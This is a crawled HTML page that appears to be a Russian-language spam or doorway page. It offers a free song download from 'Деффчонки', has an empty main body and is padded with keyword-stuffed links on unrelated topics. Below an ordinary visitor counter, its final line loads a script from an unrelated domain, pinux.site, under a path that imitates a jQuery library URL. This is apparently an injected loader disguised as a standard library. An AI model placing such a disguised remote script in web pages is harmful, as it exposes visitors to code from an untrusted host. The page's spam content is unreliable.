

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://thoophooy.dontbreakourphones.org/emhed-pesnya-iz-deffchonok-skachat-besplatno.html
body_size: 1764
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Песня из деффчонок скачать бесплатно - thoophooy.dontbreakourphones.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">thoophooy.dontbreakourphones.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Песня из деффчонок скачать бесплатно</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="emhed-reper-strizh.html">Рэпер стриж</a></li>
                                <li><a href="emhed-astralnoe-kung-fu.html">Астральное кунг фу</a></li>
                                <li><a href="emhed-raspisanie-poezdov-gamburg-kil.html">Расписание поездов гамбург киль</a></li>
                                <li><a href="emhed-reshebnik-gdz-matematika-4-klass-bogdanovich.html">Решебник гдз математика 4 класс богданович</a></li>
                                <li><a href="emhed-kak-sozdat-raskryvayuschiysya-spisok.html">Как создать раскрывающийся список</a></li>
                                <li><a href="emhed-fayl-podkachki-i-ssd.html">Файл подкачки и ssd</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="emhed-besplatno-skachat-pesnya-vintazh-odinochestvo-lyubvi.html">Бесплатно скачать песня винтаж одиночество любви</a></li>
                                            <li><a href="emhed-tam-gde-klen-shumit-minus-tekst.html">Там где клен шумит минус текст</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="emhed-skrinshot-v-yandekse.html">Скриншот в яндексе</a></li>
                                            <li><a href="emhed-mir-bez-lyubimogo-minus.html">Мир без любимого минус</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="emhed-raspisanie-poezdov-osipovichi-molodechno.html">Расписание поездов осиповичи молодечно</a></li>
                                            <li><a href="emhed-karta-lvb.html">Карта lvb</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="emhed-daniil-tkachenko-knigi.html">Даниил ткаченко книги</a></li>
                                            <li><a href="emhed-pesni-pevica-adel-skachat.html">Песни певица адель скачать</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
